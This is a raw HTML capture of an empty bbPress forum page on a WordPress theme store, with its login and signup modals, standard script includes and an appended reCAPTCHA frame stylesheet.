            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 511.997 511.997" xml:space="preserve">
            <g>
                <g>
                    <path d="M405.387,362.612c-35.202,0-63.84,28.639-63.84,63.84s28.639,63.84,63.84,63.84s63.84-28.639,63.84-63.84 S440.588,362.612,405.387,362.612z M405.387,451.988c-14.083,0-25.536-11.453-25.536-25.536s11.453-25.536,25.536-25.536 c14.083,0,25.536,11.453,25.536,25.536S419.47,451.988,405.387,451.988z"/>
                </g>
            </g>
                <g>
                    <g>
                        <path d="M507.927,115.875c-3.626-4.641-9.187-7.348-15.079-7.348H118.22l-17.237-72.12c-2.062-8.618-9.768-14.702-18.629-14.702 H19.152C8.574,21.704,0,30.278,0,40.856s8.574,19.152,19.152,19.152h48.085l62.244,260.443 c2.062,8.625,9.768,14.702,18.629,14.702h298.135c8.804,0,16.477-6.001,18.59-14.543l46.604-188.329 C512.849,126.562,511.553,120.516,507.927,115.875z M431.261,296.85H163.227l-35.853-150.019h341.003L431.261,296.85z"/>
                    </g>
                </g>
                <g>
                    <g>
                        <path d="M173.646,362.612c-35.202,0-63.84,28.639-63.84,63.84s28.639,63.84,63.84,63.84s63.84-28.639,63.84-63.84 S208.847,362.612,173.646,362.612z M173.646,451.988c-14.083,0-25.536-11.453-25.536-25.536s11.453-25.536,25.536-25.536 s25.536,11.453,25.536,25.536S187.729,451.988,173.646,451.988z"/>
                    </g>
                </g>
        </svg>
        </a>
    </div>
    <a class="theme_btn menu_btn btn_none" href="#" data-toggle="modal" data-target="#signup-modal">
        Join Now    </a>
            </div>
        </div>
    </nav>
<section class="checkout_area payment_area "> <div class="container"><div class="checkout_banner">
    <!--<img class="cart_left wow fadeInLeft" src="/cart_img_left.png" alt="">-->
    <img class="cart_right wow fadeInRight" src="https://exptheme.com/wp-content/themes/exptheme/assets/img//cart_img_right.png" alt="">
    <div class="section_title text-center">
        <h1 class="title-text">GivingWalk</h1>
    </div>
</div>
<div id="bbpress-forums" class="content-single-forum">
        

    
    
        
        
        
            
<div class="bbp-template-notice">
	<ul>
		<li>Oh, bother! No topics were found here.</li>
	</ul>
</div>

            
        
    
    
</div>
</div> </section>    <footer class="footer_area">
        <img class="f_shadow_logo" src="https://exptheme.com/wp-content/themes/exptheme/assets/img/footer_site_logo_gray.png" alt="Exp Theme">
        <div class="container">
            <div class="footer_top">
                <div class="row">
                    <div class="col-lg-4 col-sm-6">
                        <div class="f_widget about_widget">
                                                            <a href="https://exptheme.com/" class="f_logo">
                                    <img src="https://exptheme.com/wp-content/uploads/2021/05/logo-footer.png" alt="Exp Theme">
                                </a>
                                                        <p>We are a great team with large experience of creative theme design, UI, UX and Finally the WordPress to deliver you the quality theme to focus your real purpose.</p>

                            <div class="f_social_icon">
                                        <a href="#"><i class="social_facebook" aria-hidden="true"></i></a>

        <a href="#"><i class="social_twitter" aria-hidden="true"></i></a>

    
        <a href="#"><i class="social_linkedin" aria-hidden="true"></i></a>

    
    
                                </div>
                        </div>
                    </div>
                                            <div class="col-lg-2 col-sm-6">
                            <div class="f_widget link_widget">
                                                                    <h3 class="f_title">Company</h3>
                                                                <ul class="list-unstyled">
 	<li><a href="#">About Us</a></li>
 	<li><a href="#">Contact</a></li>
</ul>                            </div>
                        </div>
                    

                                            <div class="col-lg-2 col-sm-6">
                            <div class="f_widget link_widget">
                                                                    <h3 class="f_title">Resources</h3>
                                                                <ul class="list-unstyled">
 	<li><a href="#">About Us</a></li>
 	<li><a href="#">Contact</a></li>
</ul>                            </div>
                        </div>
                    

                    <div class="col-lg-4 col-sm-6">
                        <div class="f_widget product_widget pl-lg-5">
                                                            <h3 class="f_title"> Our Products </h3>
                                                        <ul class="list-unstyled">
                                                                        <li>
                                            <a href="https://exptheme.com/products/haswell-responsive-multipurpose-one-multi-page-wordpress-theme/" title="Haswell &#8211; Responsive, Multipurpose One &#038; Multi Page WordPress Theme">
                                                Haswell                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="https://exptheme.com/products/bixbang-minimalist-ecommerce-wordpress-theme-for-woocommerce/" title="Bixbang &#8211; Minimalist eCommerce WordPress Theme for WooCommerce">
                                                Bixbang                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="https://exptheme.com/products/menticare-therapy-and-counseling-wordpress-theme/" title="Menticare &#8211; Therapy and Counseling WordPress Theme">
                                                Menticare                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="https://exptheme.com/products/suarez-clean-minimal-modern-multi-purpose-wordpress-theme/" title="Suarez &#8211; Clean, Minimal &#038; Modern Multi-Purpose WordPress Theme">
                                                Suarez                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="https://exptheme.com/products/organicfood-responsive-wordpress-theme/" title="OrganicFood &#8211; Responsive WordPress Theme">
                                                OrganicFood                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="https://exptheme.com/products/medix-medical-clinic-wordpress-theme/" title="Medix &#8211; Medical Clinic WordPress Theme">
                                                Medix                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="https://exptheme.com/products/yamato-corporate-marketing-wordpress-theme/" title="YAMATO &#8211; Corporate Marketing WordPress Theme">
                                                YAMATO                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="https://exptheme.com/products/citycab-taxi-company-wordpress-theme/" title="CityCab &#8211; Taxi Company WordPress Theme">
                                                CityCab                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="https://exptheme.com/products/candidate-political-campaign-wordpress-theme/" title="CANDIDATE &#8211; Political Campaign, WordPress Theme">
                                                CANDIDATE                                            </a>
                                        </li>
                                                                            <li>
                                            <a href="https://exptheme.com/products/giving-ngo-charity-fundraising-wordpress-theme-charity-wordpress/" title="Giving &#8211; NGO &#8211; Charity &#8211; Fundraising WordPress Theme &#8211; Charity WordPress">
                                                Giving                                            </a>
                                        </li>
                                                                </ul>
                        </div>
                    </div>
                </div>
            </div>

            <div class="footer_bottom">
                <div class="row">
                    <div class="col-md-6">
                        <p>© 2016-2021 <a href="https://exptheme.com/">Exp Themes</a>. All rights reserved</p>
                    </div>
                    <div class="col-md-6">
                        <ul class="foot-btm-menu">
                            <li><a href="https://exptheme.com/privacy-policy/"> Privacy </a></li>
                            <li><a href="https://exptheme.com/terms-and-conditions/"> Terms </a></li>
                            <li><a href="https://exptheme.com/refund-policy/"> Refund Policy﻿ </a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </footer>

    </div> <!-- Body wrapper -->

    <div class="modal fade" id="login-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content login_popup">
            <div class="modal-header text-center">
                                    <a href="https://exptheme.com/" class="brand-logo">
                        <img src="https://exptheme.com/wp-content/uploads/2021/05/logo-small.png" srcset="https://exptheme.com/wp-content/uploads/2021/05/logo-small.png 2x" alt="Exp Theme">
                    </a>
                                <h5>Login your account</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <i class="icon-cross"></i>
                </button>
            </div>
            <div class="modal-body text-center">
                <form action="https://exptheme.com/wp-login.php" name="registerform" id="registerform" method="post" class="login_form">
                    <div class="form-group email">
                        <input name="log" type="text" class="form-control login-email" placeholder="User name">
                    </div>
                    <!--//form-group-->
                    <div class="form-group password">
                        <input id="user_pass" name="pwd" type="password" class="form-control login-password" placeholder="Password">
                        <div class="extra">
                            <div class="checkbox remember">
                                <input id="rememder-me" type="checkbox">
                                <label for="rememder-me"> Remember me </label>
                            </div>
                            <!--//check-box-->
                            <a href="#" class="forgotten_password" id="resetpass-link" data-toggle="modal" data-target="#resetpass-modal">Lost password?</a>
                        </div>
                        <!--//extra-->
                    </div>
                    <!--//form-group-->
                    <button type="submit" name="submit" class="btn theme_btn menu_btn">Login account</button>
                </form>
                <div class="option_container">
                    Dont have an account?<a class="signup-link" id="signup-link" href="#">Create account</a>
                </div>
            </div>
        </div>
    </div>
</div><div class="modal fade" id="signup-modal" tabindex="-2" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content login_popup">
            <div class="modal-header text-center">
                                    <a href="https://exptheme.com/" class="brand-logo">
                        <img src="https://exptheme.com/wp-content/uploads/2021/05/logo-small.png" srcset="https://exptheme.com/wp-content/uploads/2021/05/logo-small.png 2x" alt="Exp Theme">
                    </a>
                                <h5>Create your account</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <i class="icon-cross"></i>
                </button>
            </div>
            <div class="modal-body text-center">
                    <div id="reg-form-validation-messages"></div>
    <form id="register" class="ajax-auth login_form registerform" action="#" method="post" data-url="https://exptheme.com/wp-admin/admin-ajax.php">
        <input type="hidden" id="regsecurity" name="regsecurity" value="a18c28903b" /><input type="hidden" name="_wp_http_referer" value="/forums/forum/spyropress-themes/givingwalk/" />        <div class="form-group">
            <input name="username" id="username" type="text" class="form-control" placeholder="User name" value="">
            <input name="FNAME" type="hidden" value="">
        </div>
        <div class="form-group">
            <input name="email" id="email" type="email" class="form-control" placeholder="Email address" value="">
            <input name="EMAIL" type="hidden" value="">
        </div>
        <!--//form-group-->
        <div class="form-group password">
            <input name="password" id="password" type="password" class="form-control signup-password" placeholder="Password" value="">
        </div>
        <!--//form-group-->
        <div class="g-recaptcha" data-sitekey="6LcpSAUbAAAAAEyh_39GC8IorLY8AY4o9DU3AVPC"></div>
        <button type="submit" name="submit" class="btn theme_btn menu_btn">Create account</button>
        <input type="hidden" id="submit_et_form" name="submit_et_form" value="ea19d2639e" /><input type="hidden" name="_wp_http_referer" value="/forums/forum/spyropress-themes/givingwalk/" />    </form>
                    <div class="option_container">
                    Already have an account?<a class="signup-link" id="login-link" href="#">Login</a>
                </div>
            </div>
        </div>
    </div>
</div><div class="modal fade" id="resetpass-modal" tabindex="-2" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content login_popup">
            <div class="modal-header text-center">
                                    <a href="https://exptheme.com/" class="brand-logo">
                        <img src="https://exptheme.com/wp-content/uploads/2021/05/logo-small.png" srcset="https://exptheme.com/wp-content/uploads/2021/05/logo-small.png 2x" alt="Exp Theme">
                    </a>
                                <h5>Recover Password</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <i class="icon-cross"></i>
                </button>
            </div>
            <div class="modal-body text-center">
                <form name="lostpasswordform" id="lostpasswordform" action="https://exptheme.com/wp-login.php?action=lostpassword" method="post" class="login_form">
                    <div class="form-group">
                        <input name="user_login" id="user_login" type="text" class="form-control" placeholder="Username or Email">
                    </div>
                    <button type="submit" name="wp-submit" id="wp-submit" class="btn theme_btn menu_btn" data-toggle="modal" data-target="#resetpass-confirm-modal">Reset Password</button>
                </form>
                <div class="option_container">
                    Wanna login to your account?<a class="signup-link" id="back-to-login-link" href="#">Login</a>
                </div>
            </div>
        </div>
    </div>
</div>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/exptheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://exptheme.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="dlAddons-widgets-js-extra">
/* <![CDATA[ */
var dlAddons = {"ajax_url":"https://exptheme.com/wp-admin/admin-ajax.php","admin_url":"https://exptheme.com/wp-admin/post.php","wp_nonce":"84bf81ee93"};
var dlAddons = {"ajax_url":"https://exptheme.com/wp-admin/admin-ajax.php","admin_url":"https://exptheme.com/wp-admin/post.php","wp_nonce":"84bf81ee93"};
//# sourceURL=dlAddons-widgets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/droit-elementor-addons/modules/widgets/widgets.js?ver=2.0.0" id="dlAddons-widgets-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/owl_carousel/js/owl.carousel.min.js?ver=2.0.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/swiper/swiper.min.js?ver=2.0.0" id="swiper-carousel-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/parallax/parallax_move.js?ver=2.0.0" id="jquery-parallax-move-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/imagesloaded/imagesloaded.pkgd.min.js?ver=2.0.0" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/isotop/isotope.pkgd.min.js?ver=2.0.0" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/isotop/packery-mode.pkgd.min.js?ver=2.0.0" id="isotope-mode-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/masonry/masonry_grid.js?ver=2.0.0" id="jquery-masonary-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/countdown/countdown.min.js?ver=2.0.0" id="countdown-jquery-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/goodshare/goodshare.min.js?ver=2.0.0" id="dl-goodshare-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/animation/animated_heading.js?ver=2.0.0" id="animated_text-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/bbpress/templates/default/js/editor.min.js?ver=2.6.6" id="bbpress-editor-js"></script>
<script type="text/javascript" id="bbpress-engagements-js-extra">
/* <![CDATA[ */
var bbpEngagementJS = {"object_id":"67571","bbp_ajaxurl":"https://exptheme.com/forums/forum/spyropress-themes/givingwalk/?bbp-ajax=true","generic_ajax_error":"Something went wrong. Refresh your browser and try again."};
//# sourceURL=bbpress-engagements-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/bbpress/templates/default/js/engagements.min.js?ver=2.6.6" id="bbpress-engagements-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://exptheme.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="edd-ajax-js-extra">
/* <![CDATA[ */
var edd_scripts = {"ajaxurl":"https://exptheme.com/wp-admin/admin-ajax.php","position_in_cart":"","has_purchase_links":"","already_in_cart_message":"You have already added this item to your cart","empty_cart_message":"Your cart is empty","loading":"Loading","select_option":"Please select an option","is_checkout":"0","default_gateway":"paypal","redirect_to_checkout":"0","checkout_page":"https://exptheme.com/checkout/","permalinks":"1","quantities_enabled":"","taxes_enabled":"0"};
//# sourceURL=edd-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/easy-digital-downloads/assets/js/edd-ajax.min.js?ver=2.10.5" id="edd-ajax-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/wp-knowledgebase//assets/js/jquery.livesearch.js?ver=1.3.4" id="kbe_live_search-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/droit-elementor-addons/modules/sticky/js/sticky.js?ver=2.0.0" id="dl-sticky-js-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/themes/exptheme/assets/vendors/bootstrap/js/popper.min.js?ver=1.0.0" id="popper-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/themes/exptheme/assets/vendors/bootstrap/js/bootstrap.min.js?ver=4.4.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/themes/exptheme/assets/vendors/magnify-pop/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/themes/exptheme/assets/vendors/wow/wow.min.js?ver=1.1.3" id="wow-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/themes/exptheme/assets/js/scrollspy.js?ver=0.1.2" id="scrollspy-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/themes/exptheme/assets/vendors/scroll/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?ver=1.0.0" id="exptheme-recaptcha-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/themes/exptheme/assets/js/custom.js?ver=1.0.0" id="exptheme-custom-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/themes/exptheme/assets/js/wp-custom.js?ver=1.0.0" id="exptheme-wp-custom-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/themes/exptheme/assets/vendors/countdown/countdown.js?ver=1.0.0" id="countdown-js-js"></script>
<script type="text/javascript" id="gdatt-attachments-js-extra">
/* <![CDATA[ */
var gdbbPressAttachmentsInit = {"max_files":"4","are_you_sure":"This operation is not reversible. Are you sure?"};
//# sourceURL=gdatt-attachments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/gd-bbpress-attachments/js/front.min.js?ver=4.2_b2420_free" id="gdatt-attachments-js"></script>
<script type="text/javascript" id="tec-frontend-js-extra">
/* <![CDATA[ */
var tec_global = {"ajax_url":"https://exptheme.com/wp-admin/admin-ajax.php","secret_key":"tec_secret_key"};
//# sourceURL=tec-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/expt-envato-connect/assets/js/frontend.js?ver=1.1.2" id="tec-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://exptheme.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://exptheme.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    </body>
    </html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcpSAUbAAAAAEyh_39GC8IorLY8AY4o9DU3AVPC&co=aHR0cHM6Ly9leHB0aGVtZS5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=normal&anchor-ms=20000&execute-ms=15000&cb=vmlsycnpygmg
body_size: 49232
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
